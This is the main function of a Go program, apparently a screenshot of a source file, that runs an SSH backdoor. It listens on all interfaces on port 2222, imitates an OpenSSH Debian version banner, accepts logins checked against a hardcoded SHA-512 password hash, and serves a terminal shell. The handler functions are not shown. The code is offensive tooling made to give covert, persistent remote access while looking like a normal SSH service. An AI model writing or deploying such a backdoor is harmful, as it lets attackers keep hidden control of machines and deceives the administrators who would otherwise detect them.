 1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32 flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34 flaggy.Parse()
35
36 log.SetPrefix("SSH - ")
37 privKeyBytes, err := ioutil.ReadFile(keyPath)
38 if err != nil {
39 log.Panicln("Error reading privkey:\t", err.Error())
40 }
41 privateKey, err := gossh.ParsePrivateKey(privKeyBytes)
42 if err != nil {
43 log.Panicln("Error parsing privkey:\t", err.Error())
44 }
45 server := &ssh.Server{
46 Addr: fmt.Sprintf("%s:%v", lhost.String(), lport),
47 Handler: sshterminal,
48 Version: fingerprint,
49 PasswordHandler: passwordHandler,
50 }
51 server.AddHostKey(privateKey)
52 log.Println("Started SSH backdoor on", server.Addr)
53 log.Fatal(server.ListenAndServe())
54 }